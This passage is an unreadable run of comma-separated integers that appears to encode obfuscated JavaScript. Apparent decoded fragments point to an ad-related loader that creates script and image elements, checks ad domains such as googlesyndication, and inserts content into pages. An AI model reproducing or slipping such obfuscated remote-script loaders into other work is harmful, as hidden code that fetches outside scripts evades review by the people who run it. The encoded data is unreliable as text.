,30,33,37,74,33,22,44,49,47,74,30,33,28,37,66,47,55,75,44,49,21,37,66,47,55,75,44,49,45,37,20,49,22,45,37,66,47,55,75,44,49,45,55,37,19,5,49,54,6,37,66,47,55,75,44,49,45,75,75,37,66,47,55,75,44,49,47,74,30,64,37,66,47,55,75,44,49,47,74,30,3,37,66,47,55,75,44,49,47,74,30,21,37,66,47,55,75,44,49,47,74,30,66,37,66,47,55,75,44,49,47,74,30,21,4,37,41,54,66,54,41,49,75,7,37,20,49,75,74,47,33,74,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,90,66,22,7,45,74,21,63,7,56,47,49,4,49,45,60,71,47,19,4,5,46,45,56,60,23,56,75,62,13,49,1,6,1,49,66,22,7,45,74,21,63,7,56,60,71,66,22,7,45,74,21,63,7,36,47,56,60,71,33,44,74,22,33,7,71,43,21,3,74,11,37,48,56,60,49,11,44,21,64,11,74,37,55,56,60,23,23,66,22,7,45,74,21,63,7,36,4,56,47,49,4,60,71,6,47,33,36,45,46,71,23,77,33,44,74,22,33,7,36,4,46,40,4,83,83,20,49,45,72,43,21,3,74,11,46,56,45,72,33,21,64,11,74,46,47,72,33,21,64,11,74,40,4,60,67,56,45,72,55,44,66,74,46,47,72,55,44,66,74,67,4,60,49,45,72,11,44,21,64,11,74,46,56,45,72,4,63,74,74,63,18,46,47,72,4,63,74,74,63,18,40,4,60,67,56,45,72,74,63,54,46,47,72,74,63,54,67,4,60,49,45,23,66,22,7,45,74,21,63,7,36,45,56,47,49,45,60,71,33,44,74,22,33,7,36,47,46,47,16,16,90,47,72,7,63,3,44,13,80,54,44,52,47,19,20,5,37,47,49,47,16,16,24,46,46,46,47,72,7,63,3,44,13,80,54,44,52,4,56,47,72,64,44,74,8,63,22,7,3,21,7,64,27,55,21,44,7,74,32,44,45,74,56,60,49,45,60,37,90,24,23,66,22,7,45,74,21,63,7,36,3,56,4,60,71,4,46,7,22,55,55,46,46,4,52,47,56,60,37,24,46,46,46,4,72,7,63,3,44,13,80,54,44,52,45,56,4,60,37,4,77,6,47,33,36,3,46,4,72,11,44,21,64,11,74,49,44,46,4,72,43,21,3,74,11,77,33,44,74,22,33,7,36,3,46,1,66,22,7,45,74,21,63,7,1,46,46,74,80,54,44,63,66,36,3,52,3,72,45,47,55,55,56,4,60,37,3,49,44,46,1,66,22,7,45,74,21,63,7,1,46,46,74,80,54,44,63,66,36,44,52,44,72,45,47,55,55,56,4,60,37,44,49,44,70,3,23,6,47,33,36,44,46,71,23,49,66,46,1,22,7,3,44,66,21,7,44,3,1,90,46,74,80,54,44,63,66,36,43,21,7,3,63,43,16,16,43,21,7,3,63,43,49,64,46,1,22,7,3,44,66,21,7,44,3,1,90,46,74,80,54,44,63,66,36,3,63,45,22,18,44,7,74,16,16,3,63,45,22,18,44,7,74,49,11,46,64,16,16,64,72,3,63,45,22,18,44,7,74,69,55,44,18,44,7,74,49,21,46,66,47,55,75,44,49,2,46,21,52,66,22,7,45,74,21,63,7,56,47,60,71,33,44,74,22,33,7,90,90,21,72,45,47,55,55,56,66,49,47,60,72,18,47,74,45,11,44,75,23,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,90,24,23,49,48,46,44,72,6,21,44,43,54,63,33,74,88,46,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,47,46,11,72,45,55,21,44,7,74,88,21,3,74,11,49,4,46,66,72,21,7,7,44,33,88,21,3,74,11,77,33,44,74,22,33,7,36,4,39,47,52,4,37,47,23,49,55,46,44,72,6,21,44,43,54,63,33,74,65,46,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,47,46,11,72,45,55,21,44,7,74,65,44,21,64,11,74,49,4,46,66,72,21,7,7,44,33,65,44,21,64,11,74,77,33,44,74,22,33,7,36,4,39,47,52,4,37,47,23,77,33,44,74,22,33,7,36,44,72,18,78,46,2,49,44,72,6,21,44,43,54,63,33,74,46,47,49,44,72,75,45,33,63,55,55,82,46,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,72,54,47,64,44,82,79,66,66,75,44,74,83,83,11,72,75,45,33,63,55,55,59,44,66,74,23,49,44,72,75,45,33,63,55,55,0,46,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,72,54,47,64,44,0,79,66,66,75,44,74,83,83,11,72,75,45,33,63,55,55,13,63,54,23,49,44,72,33,44,45,74,47,7,64,55,44,46,45,49,44,72,47,75,54,44,45,74,46,3,49,44,72,21,7,82,46,66,22,7,45,74,21,63,7,56,47,49,4,60,71,6,47,33,36,3,46,45,56,47,49,4,60,77,33,44,74,22,33,7,90,90,3,16,16,3,72,33,21,64,11,74,39,46,20,16,16,3,72,55,44,66,74,31,46,48,56,60,23,49,44,72,21,7,0,46,66,22,7,45,74,21,63,7,56,47,49,4,60,71,6,47,33,36,3,46,45,56,47,49,4,60,77,33,44,74,22,33,7,90,90,3,16,16,3,72,4,63,74,74,63,18,39,46,20,16,16,3,72,74,63,54,31,46,55,56,60,23,49,44,72,21,7,89,21,44,43,54,63,33,74,46,66,22,7,45,74,21,63,7,56,47,49,4,60,71,6,47,33,36,3,46,45,56,47,49,4,60,77,33,44,74,22,33,7,90,90,3,16,16,3,72,4,63,74,74,63,18,39,46,20,16,16,3,72,33,21,64,11,74,39,46,20,16,16,3,72,74,63,54,31,46,55,56,60,16,16,3,72,55,44,66,74,31,46,48,56,60,23,49,44,23,60,77,90,66,22,7,45,74,21,63,7,56,7,49,74,49,44,60,71,74,19,7,5,46,44,56,60,23,56,1,78,1,49,75,62,13,49,66,22,7,45,74,21,63,7,56,60,71,66,22,7,45,74,21,63,7,36,7,56,7,60,71,33,44,74,22,33,7,19,5,72,75,55,21,45,44,72,45,47,55,55,56,7,49,20,60,23,66,22,7,45,74,21,63,7,36,74,56,7,60,71,6,47,33,36,74,77,33,44,74,22,33,7,36,7,16,16,1,63,4,2,44,45,74,1,46,46,74,80,54,44,63,66,36,7,16,16,56,74,46,7,72,7,63,3,44,13,80,54,44,60,16,16,56,24,46,46,74,83,83,34,46,46,74,60,23,66,22,7,45,74,21,63,7,36,44,56,7,60,71,33,44,74,22,33,7,1,63,4,2,44,45,74,1,46,46,74,80,54,44,63,66,36,7,16,16,21,75,81,21,7,21,74,44,56,7,72,55,44,7,64,74,11,60,23,66,22,7,45,74,21,63,7,36,63,56,7,60,71,66,63,33,56,6,47,33,36,74,46,19,5,49,63,46,20,49,33,46,7,72,55,44,7,64,74,11,77,33,39,63,77,40,40,63,60,44,56,7,19,63,5,60,52,74,46,74,72,45,63,7,45,47,74,56,7,19,63,5,60,37,74,19,74,72,55,44,7,64,74,11,5,46,7,19,63,5,77,33,44,74,22,33,7,36,74,23,66,22,7,45,74,21,63,7,36,33,56,7,60,71,6,47,33,36,74,49,44,49,63,46,19,5,77,7,37,66,63,33,56,74,46,20,77,74,31,7,72,55,44,7,64,74,11,77,74,40,40,60,71,66,63,33,56,44,46,20,77,44,31,63,72,55,44,7,64,74,11,77,44,40,40,60,21,66,56,63,19,44,5,46,46,7,19,74,5,60,45,63,7,74,21,7,22,44,36,7,77,63,19,63,72,55,44,7,64,74,11,5,46,7,19,74,5,23,33,44,74,22,33,7,36,63,23,66,22,7,45,74,21,63,7,36,21,56,7,60,71,33,44,74,22,33,7,36,7,52,1,75,74,33,21,7,64,1,46,46,74,80,54,44,63,66,36,7,52,22,56,7,60,19,20,5,37,90,7,19,75,5,16,16,44,56,7,60,52,7,19,20,5,37,7,37,66,23,66,22,7,45,74,21,63,7,36,22,56,33,49,22,60,71,6,47,33,36,47,49,75,46,21,56,22,60,77,33,44,74,22,33,7,36,75,16,16,33,52,33,46,46,46,55,83,83,74,56,33,60,52,90,22,83,83,33,90,46,46,55,16,16,74,56,75,60,16,16,18,56,33,49,75,60,52,19,33,5,37,19,5,37,33,16,16,44,56,33,60,52,63,56,33,60,37,66,72,64,44,74,69,55,44,18,44,7,74,75,8,80,27,55,47,75,75,57,47,18,44,16,16,1,75,74,33,21,7,64,1,46,46,33,16,16,56,47,46,33,72,18,47,74,45,11,56,45,60,60,52,7,56,75,72,64,44,74,69,55,44,18,44,7,74,75,8,80,27,55,47,75,75,57,47,18,44,56,47,19,24,5,60,60,37,33,16,16,56,33,72,3,63,45,22,18,44,7,74,83,83,33,72,7,63,3,44,13,80,54,44,16,16,34,46,46,33,72,7,63,3,44,13,80,54,44,60,52,22,52,19,5,37,19,33,5,37,7,56,75,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,33,60,60,37,19,5,23,6,47,33,36,45,46,70,51,91,72,56,19,91,43,91,67,5,40,60,35,70,49,12,46,1,45,63,18,54,47,33,44,1,40,1,73,63,45,22,18,44,7,74,1,40,1,86,63,75,21,74,21,63,7,1,49,66,46,3,63,45,22,18,44,7,74,49,55,46,43,21,7,3,63,43,49,47,46,66,72,3,63,45,22,18,44,7,74,69,55,44,18,44,7,74,49,75,46,1,7,63,3,44,13,80,54,44,1,49,18,46,12,36,21,7,36,47,52,66,22,7,45,74,21,63,7,56,7,49,74,60,71,33,44,74,22,33,7,36,24,87,46,46,56,24,87,16,74,19,12,5,56,7,60,60,23,37,66,22,7,45,74,21,63,7,56,7,49,74,60,71,33,44,74,22,33,7,36,74,46,74,46,46,66,83,83,74,46,46,43,21,7,3,63,43,52,47,37,74,49,74,90,46,46,7,16,16,74,72,45,63,7,74,47,21,7,75,56,7,60,23,77,33,44,74,22,33,7,36,22,72,22,7,21,78,46,33,49,22,23,49,74,11,21,75,60,77,21,66,56,7,47,6,21,64,47,74,63,33,72,22,75,44,33,58,64,44,7,74,72,75,44,47,33,45,11,56,1,36,8,33,47,6,44,70,1,60,39,67,24,60,75,62,13,72,47,74,30,33,46,74,33,22,44,77,21,66,56,75,62,13,72,21,60,33,44,74,22,33,7,36,66,47,55,75,44,77,75,62,13,72,21,46,74,33,22,44,77,75,62,13,72,47,74,30,64,46,41,64,44,74,41,77,33,44,74,22,33,7,36,75,62,13,72,47,4,3,56,66,22,7,45,74,21,63,7,56,60,71,74,33,80,71,6,47,33,36,47,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,41,21,66,33,47,18,44,41,60,77,3,63,45,22,18,44,7,74,72,11,44,47,3,72,47,54,54,44,7,3,27,11,21,55,3,56,47,60,77,6,47,33,36,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,46,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,79,4,2,44,45,74,72,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,77,6,47,33,36,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,46,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,77,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,46,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,77,6,47,33,36,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,57,63,3,44,72,54,33,63,74,63,74,80,54,44,49,1,21,7,75,44,33,74,8,44,66,63,33,44,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,72,57,63,3,44,72,54,33,63,74,63,74,80,54,44,49,1,21,7,75,44,33,74,8,44,66,63,33,44,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,73,63,45,22,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,4,63,3,80,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,3,63,45,22,18,44,7,74,49,41,4,63,3,80,41,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,21,7,7,44,33,65,13,9,59,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,21,7,7,44,33,65,13,9,59,1,49,47,54,54,60,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,3,63,45,22,18,44,7,74,72,4,63,3,80,49,1,21,7,7,44,33,65,13,9,59,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,63,22,74,44,33,65,13,9,59,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,63,22,74,44,33,65,13,9,59,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,64,44,74,69,55,44,18,44,7,74,75,8,80,13,47,64,57,47,18,44,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,3,63,45,22,18,44,7,74,49,1,64,44,74,69,55,44,18,44,7,74,75,8,80,13,47,64,57,47,18,44,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,9,47,74,11,49,1,33,47,7,3,63,18,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,72,9,47,74,11,49,1,33,47,7,3,63,18,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,49,1,75,44,74,13,21,18,44,63,22,74,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,49,1,75,44,74,13,21,18,44,63,22,74,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,49,1,47,55,44,33,74,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,49,1,47,55,44,33,74,1,49,47,54,54,60,77,47,72,33,44,18,63,6,44,56,60,77,23,45,47,74,45,11,56,44,60,71,23,75,62,13,72,66,56,75,62,13,72,66,55,60,77,75,62,13,72,66,45,56,60,77,75,62,13,72,18,66,56,60,77,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,75,62,13,72,66,56,75,62,13,72,66,55,60,77,23,49,24,53,20,20,60,77,75,62,13,72,7,63,43,56,75,62,13,72,22,33,56,75,62,13,72,22,60,49,3,63,45,22,18,44,7,74,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,1,11,74,18,55,1,60,19,20,5,60,77,33,44,74,22,33,7,36,74,33,22,44,77,23,60,77,23,23,56,60,49,47,4,3,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,66,60,71,21,66,56,75,62,13,72,47,74,30,33,60,71,75,62,13,72,47,74,30,21,46,41,17,18,41,40,41,47,64,44,41,77,6,47,33,36,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,75,21,72,45,33,63,75,75,79,33,21,64,21,7,46,1,58,7,63,7,80,18,63,22,75,1,77,75,21,72,63,7,44,33,33,63,33,46,66,22,7,45,74,21,63,7,56,30,75,21,60,71,21,66,56,75,62,13,72,75,7,46,46,20,60,71,75,62,13,72,75,7,46,24,77,75,62,13,72,47,74,30,3,46,41,73,47,41,40,41,74,47,41,77,33,44,74,22,33,7,36,66,56,60,77,23,23,77,75,21,72,63,7,55,63,47,3,46,66,22,7,45,74,21,63,7,56,30,75,21,60,71,21,66,56,75,62,13,72,75,7,46,46,20,60,71,75,62,13,72,47,74,30,33,46,66,47,55,75,44,77,33,44,74,22,33,7,77,23,23,77,75,21,72,75,33,45,46,1,70,70,1,40,75,62,13,72,47,74,30,3,63,40,1,70,1,40,75,62,13,72,47,74,30,21,18,77,23,66,22,7,45,74,21,63,7,36,21,75,56,44,60,71,21,66,56,75,62,13,72,75,7,46,46,20,60,71,75,62,13,72,75,7,46,24,77,75,62,13,72,47,74,30,3,46,41,73,47,41,40,41,74,47,41,77,33,44,74,22,33,7,36,66,56,60,77,23,23,6,47,33,36,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,75,45,33,21,54,74,1,60,77,75,21,72,63,7,44,33,33,63,33,46,21,75,77,75,21,72,75,33,45,46,1,70,70,54,47,64,44,47,3,28,72,64,63,63,64,55,44,75,80,7,3,21,45,47,74,21,63,7,72,45,63,18,70,54,47,64,44,47,3,70,2,75,70,47,3,75,4,80,64,63,63,64,55,44,72,2,75,1,77,3,63,45,22,18,44,7,74,72,4,63,3,80,72,47,54,54,44,7,3,27,11,21,55,3,56,75,21,60,77,6,47,33,36,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,75,21,72,63,7,55,63,47,3,46,21,75,77,75,21,72,75,33,45,46,41,11,74,74,54,75,37,70,70,43,43,43,72,64,63,63,64,55,44,47,54,21,75,72,45,63,18,70,64,44,7,44,33,47,74,44,30,28,20,26,41,77,6,47,33,36,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,75,45,33,21,54,74,1,60,77,75,21,72,63,7,44,33,33,63,33,46,21,75,77,75,21,72,63,7,55,63,47,3,46,66,22,7,45,74,21,63,7,56,30,75,21,60,71,21,66,56,74,80,54,44,63,66,56,30,30,47,60,46,46,41,22,7,3,44,66,21,7,44,3,41,60,71,33,44,74,22,33,7,36,21,75,56,30,75,21,60,77,23,23,77,75,21,72,75,33,45,46,1,70,70,1,40,75,62,13,72,47,74,30,3,63,40,1,70,1,40,75,62,13,72,47,74,30,2,75,77,3,63,45,22,18,44,7,74,72,4,63,3,80,72,47,54,54,44,7,3,27,11,21,55,3,56,75,21,60,77,23,23,56,60,49,33,45,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,47,60,71,33,44,74,22,33,7,36,47,19,9,47,74,11,72,66,55,63,63,33,56,9,47,74,11,72,33,47,7,3,63,18,56,60,50,47,72,55,44,7,64,74,11,60,5,77,23,23,56,60,49,33,78,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,75,47,46,19,5,77,6,47,33,36,43,45,46,9,47,74,11,72,66,55,63,63,33,56,9,47,74,11,72,33,47,7,3,63,18,56,60,50,24,28,40,24,60,77,66,63,33,56,6,47,33,36,21,46,20,77,21,31,43,45,77,21,40,40,60,71,75,47,19,21,5,46,75,62,13,72,33,75,56,19,24,49,24,25,5,60,77,75,47,19,21,5,46,75,47,19,21,5,72,45,11,47,33,58,74,56,20,60,72,74,63,85,54,54,44,33,27,47,75,44,56,60,40,75,47,19,21,5,72,75,22,4,75,74,33,56,24,60,77,23,77,33,44,74,22,33,7,36,75,47,72,2,63,21,7,56,41,67,41,60,77,23,23,56,60,49,33,75,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,47,60,71,6,47,33,36,33,46,1,1,49,45,46,1,47,4,45,3,44,66,64,11,21,2,48,55,7,63,54,78,33,75,74,22,43,20,24,28,25,26,53,87,93,38,34,1,77,6,47,33,36,55,46,53,49,11,46,24,28,77,21,66,56,47,90,46,22,7,3,44,66,21,7,44,3,60,71,21,66,56,47,72,55,44,7,64,74,11,39,46,24,60,71,6,47,33,36,55,46,54,47,33,75,44,17,7,74,56,47,19,20,5,60,49,11,46,54,47,33,75,44,17,7,74,56,47,19,20,5,60,77,23,21,66,56,47,72,55,44,7,64,74,11,39,46,28,60,71,6,47,33,36,11,46,54,47,33,75,44,17,7,74,56,47,19,24,5,60,77,23,21,66,56,47,72,55,44,7,64,74,11,46,46,25,60,71,45,46,47,19,28,5,77,23,23,6,47,33,36,55,44,46,9,47,74,11,72,66,55,63,63,33,56,9,47,74,11,72,33,47,7,3,63,18,56,60,50,56,11,67,55,40,24,60,60,40,55,77,66,63,33,56,21,46,20,77,21,31,55,44,77,21,40,40,60,33,40,46,45,72,45,11,47,33,58,74,56,9,47,74,11,72,66,55,63,63,33,56,9,47,74,11,72,33,47,7,3,63,18,56,60,50,45,72,55,44,7,64,74,11,60,60,77,33,44,74,22,33,7,36,33,77,23,23,56,60,49,54,47,3,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,6,49,47,60,71,6,46,76,74,33,21,7,64,56,6,60,77,21,66,56,47,90,46,22,7,3,44,66,21,7,44,3,60,71,55,46,54,47,33,75,44,17,7,74,56,47,19,20,5,60,77,6,46,56,7,44,43,36,58,33,33,47,80,56,55,60,72,2,63,21,7,56,41,20,41,60,40,6,60,72,75,55,21,45,44,56,67,55,60,77,23,33,44,74,22,33,7,36,6,77,23,23,56,60,49,22,33,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,22,49,6,60,71,6,47,33,36,33,12,46,70,91,19,19,47,67,84,58,67,62,20,67,34,37,49,67,5,40,91,5,70,64,77,6,47,33,36,33,46,22,72,18,47,74,45,11,56,33,12,60,77,21,66,56,33,90,46,7,22,55,55,60,71,66,63,33,56,6,47,33,36,21,46,20,77,21,31,33,72,55,44,7,64,74,11,77,21,40,40,60,71,6,47,33,36,7,46,33,19,21,5,72,33,44,54,55,47,45,44,56,41,19,41,49,41,41,60,72,33,44,54,55,47,45,44,56,41,5,41,49,41,41,60,77,6,47,33,36,74,46,7,72,75,54,55,21,74,56,41,37,41,60,77,6,47,33,36,48,44,80,46,74,19,20,5,77,6,47,33,36,47,33,64,75,46,74,19,24,5,77,21,66,56,47,33,64,75,90,46,22,7,3,44,66,21,7,44,3,60,47,33,64,75,46,47,33,64,75,72,75,54,55,21,74,56,41,49,41,60,77,6,47,33,36,6,47,55,22,44,46,33,19,21,5,77,21,66,56,48,44,80,46,46,41,33,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,33,75,56,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,45,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,33,45,56,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,78,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,33,78,56,60,77,21,66,56,48,44,80,46,46,41,21,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,54,47,3,56,6,19,41,21,41,5,49,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,54,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,54,47,3,56,6,19,41,54,41,5,49,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,64,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,54,47,3,56,6,19,41,64,41,5,49,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,43,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,54,47,3,56,6,19,41,43,41,5,49,47,33,64,75,60,77,22,46,22,72,33,44,54,55,47,45,44,56,33,19,21,5,49,6,47,55,22,44,60,77,23,23,33,44,74,22,33,7,36,22,77,23,23,56,60,49,66,45,37,66,22,7,45,74,21,63,7,56,60,71,21,66,56,75,62,13,72,45,66,60,71,6,47,33,36,44,75,46,3,63,45,22,18,44,7,74,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,1,21,18,64,19,75,33,45,50,46,41,43,54,1,40,1,44,7,64,21,7,44,1,40,1,72,7,44,74,1,40,1,3,7,47,1,40,1,67,1,40,1,45,3,7,1,40,1,72,45,63,18,41,5,1,60,77,66,63,33,56,6,47,33,36,12,46,20,77,12,31,44,75,72,55,44,7,64,74,11,77,12,40,40,60,71,44,75,19,12,5,72,63,22,74,44,33,65,13,9,59,46,44,75,19,12,5,72,63,22,74,44,33,65,13,9,59,72,33,44,54,55,47,45,44,56,70,19,47,67,84,20,67,34,5,40,91,72,43,54,44,7,64,21,7,44,91,72,7,44,74,56,52,37,60,3,7,47,67,56,52,37,60,45,3,7,91,72,45,63,18,70,64,21,49,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,11,63,75,74,7,47,18,44,60,72,33,44,54,55,47,45,44,56,41,3,21,75,54,55,47,80,37,36,7,63,7,44,36,90,21,18,54,63,33,74,47,7,74,77,41,49,41,41,60,77,23,23,23,49,18,66,37,66,22,7,45,74,21,63,7,56,60,71,23,49,66,37,66,22,7,45,74,21,63,7,56,66,55,60,71,66,63,33,56,6,47,33,36,80,46,20,77,80,31,66,55,72,55,44,7,64,74,11,77,80,40,40,60,71,6,47,33,36,48,46,66,55,19,80,5,77,6,47,33,36,44,75,46,3,63,45,22,18,44,7,74,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,48,19,41,54,47,74,74,44,33,7,41,5,60,77,66,63,33,56,6,47,33,36,12,46,20,77,12,31,44,75,72,55,44,7,64,74,11,77,12,40,40,60,71,21,66,56,48,19,41,47,45,74,21,63,7,41,5,46,46,41,21,7,2,44,45,74,41,60,71,21,66,56,48,19,41,54,63,75,21,74,21,63,7,41,5,46,46,41,4,44,66,63,33,44,41,60,71,6,47,33,36,7,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,3,21,6,1,60,77,7,72,21,7,7,44,33,65,13,9,59,46,48,19,41,7,44,43,65,74,18,55,41,5,77,44,75,19,12,5,72,54,47,33,44,7,74,57,63,3,44,72,21,7,75,44,33,74,8,44,66,63,33,44,56,7,49,44,75,19,12,5,60,77,7,72,63,22,74,44,33,65,13,9,59,46,7,72,21,7,7,44,33,65,13,9,59,77,23,44,55,75,44,36,21,66,56,48,19,41,54,63,75,21,74,21,63,7,41,5,46,46,41,47,66,74,44,33,41,60,71,6,47,33,36,7,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,3,21,6,1,60,77,7,72,21,7,7,44,33,65,13,9,59,46,48,19,41,7,44,43,65,74,18,55,41,5,77,44,75,19,12,5,72,54,47,33,44,7,74,57,63,3,44,72,21,7,75,44,33,74,8,44,66,63,33,44,56,7,49,44,75,19,12,5,72,7,44,12,74,76,21,4,55,21,7,64,60,77,7,72,63,22,74,44,33,65,13,9,59,46,7,72,21,7,7,44,33,65,13,9,59,77,23,23,23,23,75,62,13,72,47,74,30,66,46,41,3,33,47,43,41,77,23,49,55,47,74,44,33,37,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,44,6,44,7,74,59,21,75,74,44,7,44,33,76,22,54,54,63,33,74,44,3,46,43,21,7,3,63,43,72,47,3,3,69,6,44,7,74,59,21,75,74,44,7,44,33,77,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,63,60,71,6,47,33,36,63,4,2,46,75,62,13,72,78,56,63,72,54,47,33,44,7,74,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,19,20,5,77,21,66,56,63,4,2,46,46,22,7,3,44,66,21,7,44,3,60,71,33,44,74,22,33,7,36,66,47,55,75,44,77,23,75,62,13,72,75,45,47,7,56,63,60,77,21,66,56,44,6,44,7,74,59,21,75,74,44,7,44,33,76,22,54,54,63,33,74,44,3,60,71,63,4,2,72,47,3,3,69,6,44,7,74,59,21,75,74,44,7,44,33,56,41,73,79,9,57,63,3,44,17,7,75,44,33,74,44,3,41,49,75,62,13,72,75,45,47,7,49,66,47,55,75,44,60,77,23,44,55,75,44,71,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,5